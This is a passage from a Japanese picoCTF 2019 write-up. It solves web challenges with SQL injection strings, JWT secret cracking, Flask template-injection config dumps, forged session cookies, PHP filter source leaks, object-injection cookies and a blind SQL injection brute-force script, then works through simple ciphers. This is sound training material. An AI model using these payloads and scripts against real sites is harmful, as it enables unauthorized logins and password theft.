console.log('%d, %d:\t%s', 0x6, 0xb, 'F{not')
console.log('%d, %d:\t%s', split * 0x2 * 0x2, split * 0x3 * 0x2, _0x4b5b('0x6'))
console.log('%d, %d:\t%s', 0xc, 0x10, _0x4b5b('0x7'))
Chrome Developer ToolsのConsoleに上記のスクリプトを入力すると、分割されたフラグの断片を確認することができます。

あとは、出力結果を基に並び替えるだけです。
picoCTF{not_this_again_19f266}
Open-to-admins - Points: 200
This secure website allows users to access the flag only if they are admin and if the time is exactly 1400. https://2019shell1.picoctf.com/problem/12276/ (link) or http://2019shell1.picoctf.com:12276
Cookieに以下の2つを追加して「Flag」ボタンを押すと、フラグが確認できます。
- admin、True
- time、1400
Cookieの追加は、Chrome拡張機能のEditThisCookieを使いました。
picoCTF{0p3n_t0_adm1n5_dcb566bb}
picobrowser - Points: 200
This website can be rendered only by picobrowser, go and catch the flag! https://2019shell1.picoctf.com/problem/45071/ (link) or http://2019shell1.picoctf.com:45071
Chrome拡張機能のUser-Agent Switcher for Chrome で UserAgentを picobrowser に変更すると、フラグが表示されました。
picoCTF{p1c0_s3cr3t_ag3nt_b3785d03}
Irish-Name-Repo 1 - Points: 300
There is a website running at https://2019shell1.picoctf.com/problem/21877/ (link) or http://2019shell1.picoctf.com:21877. Do you think you can log us in? Try to see if you can login!
Admin Login ページがあります。ユーザ名に ' or 'A' = 'A' -- と入力して、「Login」ボタンを押すとフラグが出力されました。
picoCTF{s0m3_SQL_6b96db35}
Irish-Name-Repo 2 - Points: 350
There is a website running at https://2019shell1.picoctf.com/problem/41025/ (link). Someone has bypassed the login before, and now it's being strengthened. Try to see if you can still login! or http://2019shell1.picoctf.com:41025
Admin Login ページがあります。ユーザ名に admin' -- と入力して、「Login」ボタンを押すとフラグが出力されました。
picoCTF{m0R3_SQL_plz_83dad972}
Empire1 - Points: 400
Psst, Agent 513, now that you're an employee of Evil Empire Co., try to get their secrets off the company website. https://2019shell1.picoctf.com/problem/4155/ Can you first find the secret code they assigned to you? or http://2019shell1.picoctf.com:4155
適当にユーザを作成してログインしてみると、色々なユーザのリストが確認できました。
ユーザ名と同じパスワードで、別のユーザにログインしてみると、フラグが書かれていました。
※ 出題者が想定していた解き方ではない気がします。
picoCTF{wh00t_it_a_sql_injectd75ebff4}
Irish-Name-Repo 3 - Points: 400
There is a secure website running at https://2019shell1.picoctf.com/problem/12271/ (link) or http://2019shell1.picoctf.com:12271. Try to see if you can login as admin!
Admin Login ページがあります。F12を押してhtmlファイルを見てみると、以下のようなデバッグ用のタグが埋め込まれていました。
<input type="hidden" name="debug" value="0">
valueを1に変更して、パスワードに「abcdefghijklmnopqrstuvwxyz」と入力すると、以下のように出力されました。
password: abcdefghijklmnopqrstuvwxyz
SQL query: SELECT * FROM admin where password = 'nopqrstuvwxyzabcdefghijklm'

Login failed.
入力した値にROT13で文字をずらしているようです。 ' or 'a' = ' となるように、 ' be 'n' = 'n と入力するとフラグが出力されました。
picoCTF{3v3n_m0r3_SQL_ef7eac2f}
JaWT Scratchpad - Points: 400
Check the admin scratchpad! https://2019shell1.picoctf.com/problem/49900/ or http://2019shell1.picoctf.com:49900
問題文のサイトに接続すると、ログインを求められます。
適当に「a」というユーザでログインしてみました。
Cookieを確認すると、jwt という項目に eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYSJ9.Wpx3_bxlH3-Q8LDfbdaCP3ML7bAdosK4mAHRXhDmhug と設定されていました。
また、Webサイトの一番下にJohnTheRipperへのリンクが貼られていました。
以下のリンクを参考にJohnTheRipperを使って、JWTのsecretキーを求めました。
まずは、JohnTheRipperが扱える形式に変換します。
$ wget https://raw.githubusercontent.com/Sjord/jwtcrack/master/jwt2john.py
$ python jwt2john.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYSJ9.Wpx3_bxlH3-Q8LDfbdaCP3ML7bAdosK4mAHRXhDmhug > converted-jwt.txt
rockyou.txtを辞書にして辞書攻撃を行うと、1単語ヒットしました。
PS> john --wordlist=rockyou.txt .\converted-jwt.txt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovepico        (?)
1g 0:00:00:00 DONE (2019-10-07 09:22) 1.251g/s 9268Kp/s 9268Kc/s 9268KC/s iluve$..ilovejesus71
Use the "--show" option to display all of the cracked passwords reliably
Session completed
userを admin に変更し、secretに ilovepico を指定してエンコードします。
以下のサイトを使ってエンコードしました。
HEADER:
    {
      "typ": "JWT",
      "alg": "HS256"
    }

PAYLOAD:
    {
      "user": "admin"
    }

VERIFY SIGNATURE:
    HMACSHA256(
      base64UrlEncode(header) + "." +
      base64UrlEncode(payload),
      ilovepico
    )
エンコードすると以下のようになります。これをCookieに指定して再表示するとフラグが表示されます。
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.gtqDl4jVDvNbEe_JYEZTN19Vx6X9NNZtRVbKPBkhO-s
picoCTF{jawt_was_just_what_you_thought_1ea6044f378ef6e9d40d57a40f8b70f1}
Java Script Kiddie - Points: 400
The image link appears broken... https://2019shell1.picoctf.com/problem/57738 or http://2019shell1.picoctf.com:57738
JavaScriptのコードを見ると、16文字のキーを使って16文字ずつ変換している処理が確認できます。 出力されるのは、PNGの画像なのでPNGのヘッダと同じ値にデコードできるようにキーを指定すれば、フラグが取得できそうです。
ChromeのDevToolsでデバッグしながら、うまく変換されるキーを探し出しました。
0438892208991464
上記のキーを指定すると、QRコードが表示されます。読み取るとフラグが出力されました。
picoCTF{905765bf9ae368ad98261c10914d894e}
Empire2 - Points: 450
Well done, Agent 513! Our sources say Evil Empire Co is passing secrets around when you log in: https://2019shell1.picoctf.com/problem/10833/ (link), can you help us find it? or http://2019shell1.picoctf.com:10833
以下のように入力すると、Flaskの設定情報が出てきました。
{{ config.items() }}
dict_items([
    ('ENV', 'production'),
    ('DEBUG', False),
    ('TESTING', False),
    ('PROPAGATE_EXCEPTIONS', None),
    ('PRESERVE_CONTEXT_ON_EXCEPTION', None),
    ('SECRET_KEY', 'picoCTF{your_flag_is_in_another_castle12345678}'),
    ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(31)),
    ('USE_X_SENDFILE', False),
    ('SERVER_NAME', None),
    ('APPLICATION_ROOT', '/'),
    ('SESSION_COOKIE_NAME', 'session'),
    ('SESSION_COOKIE_DOMAIN', False),
    ('SESSION_COOKIE_PATH', None),
    ('SESSION_COOKIE_HTTPONLY', True),
    ('SESSION_COOKIE_SECURE', False),
    ('SESSION_COOKIE_SAMESITE', None),
    ('SESSION_REFRESH_EACH_REQUEST', True),
    ('MAX_CONTENT_LENGTH', None),
    ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(0, 43200)),
    ('TRAP_BAD_REQUEST_ERRORS', None),
    ('TRAP_HTTP_EXCEPTIONS', False),
    ('EXPLAIN_TEMPLATE_LOADING', False),
    ('PREFERRED_URL_SCHEME', 'http'),
    ('JSON_AS_ASCII', True),
    ('JSON_SORT_KEYS', True),
    ('JSONIFY_PRETTYPRINT_REGULAR', False),
    ('JSONIFY_MIMETYPE', 'application/json'),
    ('TEMPLATES_AUTO_RELOAD', None),
    ('MAX_COOKIE_SIZE', 4093),
    ('SQLALCHEMY_DATABASE_URI', 'sqlite://'),
    ('SQLALCHEMY_TRACK_MODIFICATIONS', False),
    ('SQLALCHEMY_BINDS', None),
    ('SQLALCHEMY_NATIVE_UNICODE', None),
    ('SQLALCHEMY_ECHO', False),
    ('SQLALCHEMY_RECORD_QUERIES', None),
    ('SQLALCHEMY_POOL_SIZE', None),
    ('SQLALCHEMY_POOL_TIMEOUT', None),
    ('SQLALCHEMY_POOL_RECYCLE', None),
    ('SQLALCHEMY_MAX_OVERFLOW', None),
    ('SQLALCHEMY_COMMIT_ON_TEARDOWN', False),
    ('SQLALCHEMY_ENGINE_OPTIONS', {}),
    ('BOOTSTRAP_USE_MINIFIED', True),
    ('BOOTSTRAP_CDN_FORCE_SSL', False),
    ('BOOTSTRAP_QUERYSTRING_REVVING', True),
    ('BOOTSTRAP_SERVE_LOCAL', False),
    ('BOOTSTRAP_LOCAL_SUBDOMAIN', None)
])
SECRET_KEYが判明したので、sessionのデコードが可能です。 以下のリンクの記事を参考にデコードしました。
#!/usr/bin/env python3
import zlib
from flask.sessions import SecureCookieSessionInterface
from itsdangerous import base64_decode, URLSafeTimedSerializer
<200b>
class SimpleSecureCookieSessionInterface(SecureCookieSessionInterface):
    # NOTE: Override method
    def get_signing_serializer(self, secret_key):
        signer_kwargs = {
            'key_derivation': self.key_derivation,
            'digest_method': self.digest_method
        }
        return URLSafeTimedSerializer(
            secret_key,
            salt=self.salt,
            serializer=self.serializer,
            signer_kwargs=signer_kwargs
        )
<200b>
class FlaskSessionCookieManager:
    @classmethod
    def decode(cls, secret_key, cookie):
        sscsi = SimpleSecureCookieSessionInterface()
        signingSerializer = sscsi.get_signing_serializer(secret_key)
        return signingSerializer.loads(cookie)
<200b>
    @classmethod
    def encode(cls, secret_key, session):
        sscsi = SimpleSecureCookieSessionInterface()
        signingSerializer = sscsi.get_signing_serializer(secret_key)
        return signingSerializer.dumps(session)
<200b>
<200b>
if __name__ == '__main__':
    secret_key = 'picoCTF{your_flag_is_in_another_castle12345678}'
    cookie = '.eJwlz01OwzAQQOG7eN3F2GOP7W6ROAF7y54fiAqkcpIFqnp3gjjAJ733cM2mbh_uus9DL64t4q6OjSpSZUrFEzLEPtDUIufgSzT1ElNBygNj9WQ8olUIlqqXhBBjUmBQHFJGLmJAIgMiI2kcHSQkgY6WFIEQTZgTDA51ZALiKuQujrdpbV9v-v3Xw4YhpBBhmFcB7EIhEGfOXXJF1FISSD6d9Hlrm_LU_YT3hdeXt9fHsm-tty9tP-sxm332d0NJ1Et_nubYdP6Po3v-Ao5GUc8.XZ6M9w.qam0y2OrwZKekMzQmvpFQ0b1OyY'
    print(FlaskSessionCookieManager.decode(secret_key, cookie))
実行して、デコードするとフラグが確認できました。
$ python solve.py
{'_id': 'cf69369c658163c04ab3fef4c72184fe1d458367b34916fcb4f902f591d530445e0c0e3bd8b78df06ddb04c36e4ba0d25d0a3f5e30633fdcc50bc29b7606c9d6', 'dark_secret': 'picoCTF{its_a_me_your_flagf3d56a8a}', '_fresh': True, 'user_id': '3', 'csrf_token': 'ccf3225240bf1ed03ad6226c7c7ad7933e8850d7'}
picoCTF{its_a_me_your_flagf3d56a8a}
Java Script Kiddie 2 - Points: 450
The image link appears broken... twice as badly... https://2019shell1.picoctf.com/problem/4157 or http://2019shell1.picoctf.com:4157
JavaScriptのコードを見ると、32文字のキーを指定できるようになっていました。 ただし、よく見ると偶数番目のキー(16文字)しか使用されていません。 ここまで分かれば、前回と同様なので、PNGのヘッダと同じ値にデコードできるようにキーを指定すれば、フラグが取得できそうです。
ChromeのDevToolsでデバッグしながら、うまく変換されるキーを探し出しました。
50503000306020104050306020203030
QRコードを読み取ると、フラグが出てきました。
picoCTF{f00efa6fa68b2b71aa40c7121bb3d41b}
cereal hacker 1 - Points: 450
Login as admin. https://2019shell1.picoctf.com/problem/21885/ or http://2019shell1.picoctf.com:21885
ユーザ名、パスワード共に guest を指定してログインすると、以下のページに誘導されました。
https://2019shell1.picoctf.com/problem/21885/index.php?file=regular_user
Cookieを確認すると、user_info に以下の文字列が格納されていました。
TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiZ3Vlc3QiO3M6ODoicGFzc3dvcmQiO3M6NToiZ3Vlc3QiO30%253D
Base64 デコード すると以下のようになります。PHPのserialize結果がBase64でエンコードされていたようです。
O:11:"permissions":2:{s:8:"username";s:5:"guest";s:8:"password";s:5:"guest";}
ユーザ名に admin パスワードに ' or 'A'='A と指定して、SQLインジェクションを試してみました。
O:11:"permissions":2:{s:8:"username";s:5:"admin";s:8:"password";s:11:"' or 'A'='A";}
↓ Base64 エンコード
TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiYWRtaW4iO3M6ODoicGFzc3dvcmQiO3M6MTE6Iicgb3IgJ0EnPSdBIjt9
Base64エンコード結果をCookieのuser_info に格納して、以下にアクセスするとフラグが表示されました。
https://2019shell1.picoctf.com/problem/21885/index.php?file=login
Welcome to the admin page!
Flag: picoCTF{bf6e88e74b87d24e35b1f71b78d49e28}
picoCTF{bf6e88e74b87d24e35b1f71b78d49e28}
Empire3 - Points: 500
Agent 513! One of your dastardly colleagues is laughing very sinisterly! Can you access his todo list and discover his nefarious plans? https://2019shell1.picoctf.com/problem/49865/ (link) or http://2019shell1.picoctf.com:49865
以下のように入力すると、Flaskの設定情報が出てきました。
{{hoge.__init__.__globals__.sys.modules.app.app.__dict__}}
Very Urgent: {'import_name': 'app', 'template_folder': 'templates', 'root_path': '/problems/empire3_1_96368a0219a56d357ed9974de8b8f7d5/app', '_static_folder': 'static', '_static_url_path': None, 'cli': <flask.cli.AppGroup object at 0x7f99cecbf278>, 'instance_path': './instance', 'config': <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'ce6a474e832ece298c50448e1feb069d', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI': 'sqlite://', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_NATIVE_UNICODE': None, 'SQLALCHEMY_ECHO': False, 'SQLALCHEMY_RECORD_QUERIES': None, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEMY_MAX_OVERFLOW': None, 'SQLALCHEMY_COMMIT_ON_TEARDOWN': False, 'SQLALCHEMY_ENGINE_OPTIONS': {}, 'BOOTSTRAP_USE_MINIFIED': True, 'BOOTSTRAP_CDN_FORCE_SSL': False, 'BOOTSTRAP_QUERYSTRING_REVVING': True, 'BOOTSTRAP_SERVE_LOCAL': False, 'BOOTSTRAP_LOCAL_SUBDOMAIN': None}>, 'view_functions': {'static': <bound method _PackageBoundObject.send_static_file of <Flask 'app'>>, 'bootstrap.static': <bound method _PackageBoundObject.send_static_file of <flask.blueprints.Blueprint object at 0x7f99cb5210b8>>, 'index': <function index at 0x7f99cb4d4c80>, 'login': <function login at 0x7f99cb4d4bf8>, 'register': <function register at 0x7f99cb4d4d08>, 'add_item': <function add_item at 0x7f99cb4d4e18>, 'list_items': <function list_items at 0x7f99cb5022f0>, 'employee': <function employee at 0x7f99cb502510>, 'logout': <function logout at 0x7f99cb502730>}, 'error_handler_spec': {None: {404: {<class 'werkzeug.exceptions.NotFound'>: <function not_found_error at 0x7f99cb4d49d8>}}}, 'url_build_error_handlers': [], 'before_request_funcs': {}, 'before_first_request_funcs': [], 'after_request_funcs': {None: [<bound method LoginManager._update_remember_cookie of <flask_login.login_manager.LoginManager object at 0x7f99cb5215c0>>]}, 'teardown_request_funcs': {}, 'teardown_appcontext_funcs': [<function SQLAlchemy.init_app.<locals>.shutdown_session at 0x7f99cb537950>], 'url_value_preprocessors': {}, 'url_default_functions': {}, 'template_context_processors': {None: [<function _default_template_ctx_processor at 0x7f99cc608d90>, <function _user_context_processor at 0x7f99cb8cf268>]}, 'shell_context_processors': [], 'blueprints': {'bootstrap': <flask.blueprints.Blueprint object at 0x7f99cb5210b8>}, '_blueprint_order': [<flask.blueprints.Blueprint object at 0x7f99cb5210b8>], 'extensions': {'sqlalchemy': <flask_sqlalchemy._SQLAlchemyState object at 0x7f99cb521e10>, 'bootstrap': {'cdns': {'local': <flask_bootstrap.StaticCDN object at 0x7f99cb5215f8>, 'static': <flask_bootstrap.StaticCDN object at 0x7f99cb521ac8>, 'bootstrap': <flask_bootstrap.ConditionalCDN object at 0x7f99cb58bfd0>, 'jquery': <flask_bootstrap.ConditionalCDN object at 0x7f99cb53a9b0>, 'html5shiv': <flask_bootstrap.ConditionalCDN object at 0x7f99cb53ab00>, 'respond.js': <flask_bootstrap.ConditionalCDN object at 0x7f99cb53ab70>}}, 'nav_renderers': {'bootstrap': ('flask_bootstrap.nav', 'BootstrapRenderer'), None: ('flask_bootstrap.nav', 'BootstrapRenderer')}}, 'url_map': Map([<Rule '/list_items' (HEAD, OPTIONS, GET) -> list_items>, <Rule '/register' (HEAD, OPTIONS, POST, GET) -> register>, <Rule '/add_item' (HEAD, OPTIONS, POST, GET) -> add_item>, <Rule '/employee' (HEAD, OPTIONS, GET) -> employee>, <Rule '/logout' (HEAD, OPTIONS, GET) -> logout>, <Rule '/index' (HEAD, OPTIONS, GET) -> index>, <Rule '/login' (HEAD, OPTIONS, POST, GET) -> login>, <Rule '/' (HEAD, OPTIONS, GET) -> index>, <Rule '/static/bootstrap/<filename>' (HEAD, OPTIONS, GET) -> bootstrap.static>, <Rule '/static/<filename>' (HEAD, OPTIONS, GET) -> static>]), 'subdomain_matching': False, '_got_first_request': True, '_before_request_lock': <unlocked _thread.lock object at 0x7f99ced04d50>, 'name': 'app', 'login_manager': <flask_login.login_manager.LoginManager object at 0x7f99cb5215c0>, 'jinja_env': <flask.templating.Environment object at 0x7f99cb521fd0>, 'jinja_loader': <jinja2.loaders.FileSystemLoader object at 0x7f99caf19898>}
前回と同様に SECRET_KEY が確認できるので、以下のリンクの記事を参考にデコードしました。
また、デコードすると、'user_id': '6' という項目が見えたので、user_idを6から2に変更してエンコードしてみます。
#!/usr/bin/env python3
import zlib
from flask.sessions import SecureCookieSessionInterface
from itsdangerous import base64_decode, URLSafeTimedSerializer
<200b>
class SimpleSecureCookieSessionInterface(SecureCookieSessionInterface):
    # NOTE: Override method
    def get_signing_serializer(self, secret_key):
        signer_kwargs = {
            'key_derivation': self.key_derivation,
            'digest_method': self.digest_method
        }
        return URLSafeTimedSerializer(
            secret_key,
            salt=self.salt,
            serializer=self.serializer,
            signer_kwargs=signer_kwargs
        )
<200b>
class FlaskSessionCookieManager:
    @classmethod
    def decode(cls, secret_key, cookie):
        sscsi = SimpleSecureCookieSessionInterface()
        signingSerializer = sscsi.get_signing_serializer(secret_key)
        return signingSerializer.loads(cookie)
<200b>
    @classmethod
    def encode(cls, secret_key, session):
        sscsi = SimpleSecureCookieSessionInterface()
        signingSerializer = sscsi.get_signing_serializer(secret_key)
        return signingSerializer.dumps(session)
<200b>
<200b>
if __name__ == '__main__':
    secret_key = 'ce6a474e832ece298c50448e1feb069d'
    cookie = '.eJwlj0GOAjEMBP-SMwfHdpyYz4xix9YipF1pBk6IvzNo79WlrlfZco_jp1wf-zMuZbutci0LKT2wGfIkBLUFsxJKqxFiiwwbO6dWXtWny-oKzr2FpyeozpPvo4Mpip8O8wGUPU3EsyHpsFDhFdKmJLCOAcLQKVIlBpRL8WPP7fF3j9_zz4QmdMLuqOZmow0nm4JDVUGT6uzB_t09j9j_I6S8P-KOPy4.XZ6zUQ.68q9mcR3zPZhvVjHj1leknR39hI'
    print(FlaskSessionCookieManager.decode(secret_key, cookie))
<200b>
    session = {'user_id': '2', '_fresh': True, 'csrf_token': 'a0563e65cc29bcbb858c3ba62899909f31a7e4c0', '_id': 'd23fce25b24a3209bd0a132651ee6bd3b254c4f914d1cac6d790c475ecfcf099ad0a7870b926c24abc803f7fb66cf52398be964de65a6f04988064073ef96e80'}
    print(FlaskSessionCookieManager.encode(secret_key, session))
実行すると、以下のようになります。エンコード結果をCookieに入れてページを更新すると、別ユーザでログインができました。
$ python solve.py
{'user_id': '6', '_id': 'd23fce25b24a3209bd0a132651ee6bd3b254c4f914d1cac6d790c475ecfcf099ad0a7870b926c24abc803f7fb66cf52398be964de65a6f04988064073ef96e80', '_fresh': True, 'csrf_token': 'a0563e65cc29bcbb858c3ba62899909f31a7e4c0'}
.eJwlj0GOAjEMBP-SMwfHdpyYz4xix9YipF1pBk6IvzNo79WlrlfZco_jp1wf-zMuZbutci0LKT2wGfIkBLUFsxJKqxFiiwwbO6dWXtWny-oKzr2FpyeozpPvo4Mpip8O8wGUPU3EsyHpsFDhFdKmJLCOAcLQKVIlBpRL8WPP7fF3j9_zz4QmdMLuqOZmow0nm4JDVUGT6uzB_t09j9j_I7C8P-KCPyo.XZ6zyA.8uz51Tc99ltKGYRP04QGe6iaJTE
ログインできたユーザのページのToDoリストのページを見ると、フラグが書かれていました。
Very Urgent: Do dastardly plan: picoCTF{cookies_are_a_sometimes_food_e53b6d53}
picoCTF{cookies_are_a_sometimes_food_e53b6d53}
cereal hacker 2 - Points: 500
Get the admin's password. https://2019shell1.picoctf.com/problem/62195/ or http://2019shell1.picoctf.com:62195
phpのfilterを使って、ソースコードを漏洩させることに成功しました。
https://2019shell1.picoctf.com/problem/62195/index.php?file=php://filter/convert.base64-encode/resource=login
Base64デコードすると、以下のようなソースコードとなっていました。
<?php

require_once('../sql_connect.php');
require_once('cookie.php');

if(isset($_POST['user']) && isset($_POST['pass'])){
    if(isset($_COOKIE['user_info'])){
        unset($_COOKIE['user_info']);
    }
    $u = $_POST['user'];
    $p = $_POST['pass'];

    if($sql_conn_login->connect_errno){
        die('Could not connect');
    }

    if (!($prepared = $sql_conn_login->prepare("SELECT username, admin FROM pico_ch2.users WHERE username = ? AND password = ?;"))) {
        die("SQL error");
    }

    $prepared->bind_param('ss', $u, $p);

    if (!$prepared->execute()) {
        die("SQL error");
    }

    if (!($result = $prepared->get_result())) {
        die("SQL error");
    }

    $r = $result->fetch_all();

    if($result->num_rows === 1){
        $perm = new permissions($u, $p);
        setcookie('user_info', urlencode(base64_encode(serialize($perm))), time() + (86400 * 30), "/");
        header('Location: index.php?file=login');
    }
    else{
        $error = '<h6 class="text-center" style="color:red">Invalid Login.</h6>';
    }
    $sql_conn_login->close();
}
else if(isset($perm) && $perm->is_admin()){
    header('Location: index.php?file=admin');
    die();
}
else if(isset($perm)){
    header('Location: index.php?file=regular_user');
    die();
}

?>

    <body>
        <div class="container">
            <div class="row">
                <div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
                    <div class="card card-signin my-5">
                        <div class="card-body">
                            <h5 class="card-title text-center">Sign In</h5>
                            <?php if (isset($error)) echo $error;?>
                            <form class="form-signin" action="index.php?file=login" method="post">
                                <div class="form-label-group">
                                    <input type="text" id="user" name="user" class="form-control" placeholder="Username" required autofocus>
                                    <label for="user">Username</label>
                                </div>

                                <div class="form-label-group">
                                    <input type="password" id="pass" name="pass" class="form-control" placeholder="Password" required>
                                    <label for="pass">Password</label>
                                </div>

                                <button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">Sign in</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </body>
cookie.php を読み出しているようなので、これも出力させました。
https://2019shell1.picoctf.com/problem/62195/index.php?file=php://filter/convert.base64-encode/resource=cookie
<?php

require_once('../sql_connect.php');

// I got tired of my php sessions expiring, so I just put all my useful information in a serialized cookie
class permissions
{
    public $username;
    public $password;

    function __construct($u, $p){
        $this->username = $u;
        $this->password = $p;
    }

    function is_admin(){
        global $sql_conn;
        if($sql_conn->connect_errno){
            die('Could not connect');
        }
        //$q = 'SELECT admin FROM pico_ch2.users WHERE username = \''.$this->username.'\' AND (password = \''.$this->password.'\');';

        if (!($prepared = $sql_conn->prepare("SELECT admin FROM pico_ch2.users WHERE username = ? AND password = ?;"))) {
            die("SQL error");
        }

        $prepared->bind_param('ss', $this->username, $this->password);

        if (!$prepared->execute()) {
            die("SQL error");
        }

        if (!($result = $prepared->get_result())) {
            die("SQL error");
        }

        $r = $result->fetch_all();
        if($result->num_rows !== 1){
            $is_admin_val = 0;
        }
        else{
            $is_admin_val = (int)$r[0][0];
        }

        $sql_conn->close();
        return $is_admin_val;
    }
}

/* legacy login */
class siteuser
{
    public $username;
    public $password;

    function __construct($u, $p){
        $this->username = $u;
        $this->password = $p;
    }

    function is_admin(){
        global $sql_conn;
        if($sql_conn->connect_errno){
            die('Could not connect');
        }
        $q = 'SELECT admin FROM pico_ch2.users WHERE admin = 1 AND username = \''.$this->username.'\' AND (password = \''.$this->password.'\');';

        $result = $sql_conn->query($q);
        if($result->num_rows != 1){
            $is_user_val = 0;
        }
        else{
            $is_user_val = 1;
        }

        $sql_conn->close();
        return $is_user_val;
    }
}


if(isset($_COOKIE['user_info'])){
    try{
        $perm = unserialize(base64_decode(urldecode($_COOKIE['user_info'])));
    }
    catch(Exception $except){
        die('Deserialization error.');
    }
}

?>
cookie.php には、使用されていないsiteuserクラスがあり、SQLインジェクションができそうです。
siteuser を呼び出すように調整し、Base64エンコードしたものをCookieのuser_info に登録して、更新するとログインすることができました。
O:8:"siteuser":2:{s:8:"username";s:5:"admin";s:8:"password";s:11:"' or 'A'='A";}
↓ Base64エンコード
Tzo4OiJzaXRldXNlciI6Mjp7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pbiI7czo4OiJwYXNzd29yZCI7czoxMToiJyBvciAnQSc9J0EiO30=
ログインすると、以下のようなメッセージが出てきます。今回は、adminのパスワードがフラグとなっているようです。
Welcome to the admin page!
Flag: Find the admin's password!
パスワードの個所を' or binary password like 'pico%に変更してみました。これでもログインできるようです。
O:8:"siteuser":2:{s:8:"username";s:5:"admin";s:8:"password";s:32:"' or binary password like 'pico%";}
Blind SQLインジェクションでパスワードを特定することができそうです。 以下のようなスクリプトを作成し、パスワードを1文字ずつ特定していきました。
import requests
import base64
import string

def check_password(password):
    php_serialize = "O:8:\"siteuser\":2:{s:8:\"username\";s:5:\"admin\";s:8:\"password\";s:" + str(len(password) + 28) + ":\"' or binary password like '" + password + "%\";}"
    user_info = base64.b64encode(php_serialize.encode("utf-8")).decode("utf-8")

    url = "https://2019shell1.picoctf.com/problem/62195/index.php"
    params = {"file": "admin"}
    headers = {'Cookie': "user_info=" + user_info}
    response = requests.get(url, params=params, headers=headers)
    if "You are not admin!" in response.text:
        return False
    else:
        return True

def main():
    flag = ""
    while True:
        for ch in string.printable:
            if ch == "%" or ch == "_" or ch == "\\":
                ch = "\\" + ch
            test_flag = flag + ch
            if check_password(test_flag):
                flag = test_flag
                print(flag)
                break

if __name__ == "__main__":
    main()
実行すると、1文字ずつパスワードが出力されていきます。
$ python solve.py
p
pi
pic

# 省略

picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb
picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb7
picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb7}

# 省略
picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb7}
Cryptography
The Numbers - Points: 50
The numbers... what do they mean?
数字の書かれた画像が渡されます。各番号がアルファベットの何番目かを示しているようです。 また、Hintsを見ると、すべて大文字であると書かれていました。
以上の条件を基に、変換用のスクリプトを用意しました。
def main():
    alphabet = []
    for i in range(26):
        alphabet.append(chr(ord("A") + i))

    enc_flag_prefix = [16, 9, 3, 15, 3, 20, 6]
    enc_flag_body = [20, 8, 5, 14, 21, 13, 2, 5, 18, 19, 13, 1, 19, 15, 14]

    flag = ""
    for i in enc_flag_prefix:
        flag += alphabet[i - 1]
    flag += "{"
    for i in enc_flag_body:
        flag += alphabet[i - 1]
    flag += "}"
    print(flag)

if __name__ == "__main__":
    main()
実行すると、フラグが表示されます。
$ python solve.py
PICOCTF{THENUMBERSMASON}
PICOCTF{THENUMBERSMASON}
13 - Points: 100
Cryptography can be easy, do you know what ROT13 is? cvpbPGS{abg_gbb_onq_bs_n_ceboyrz}
ROT13で変換するだけ
picoCTF{not_too_bad_of_a_problem}
Easy1 - Points: 100
The one time pad can be cryptographically secure, but not when you know the key. Can you solve this? We've given you the encrypted flag, key, and a table to help UFJKXQZQUNB with the key of SOLVECRYPTO. Can you use this table to solve it?.
table.txtを見ると、ヴィジュネル暗号だと分かりました。 今回は、以下のサイトを使って解きました。
ENCODE_DATAVIGENERE CIPHERTEXT: UFJKXQZQUNB KNOWING THE KEY/PASSWORD: SOLVECRYPTO
picoCTF{CRYPTOISFUN}
caesar - Points: 100
Decrypt this message. You can find the ciphertext in /problems/caesar_6_238b8f4604d91ecb59cda5b4f0e66fc8 on the shell server.
rgdhhxcviwtgjqxrdcdydkefyh を11文字ずらすと、crossingtherubiconojovpqjs となり、読める文字列が出てきました。 この文字列がフラグとなっていました。
picoCTF{crossingtherubiconojovpqjs}
Flags - Points: 200
What do the flags mean?
国際信号旗が並んだ画像なので、それぞれ文字に変換するとフラグになります。
PICOCTF{F1AG5AND5TUFF}
Mr-Worldwide - Points: 200
A musician left us a message. What's it mean?
message.txtを開くと、以下のようになっています。
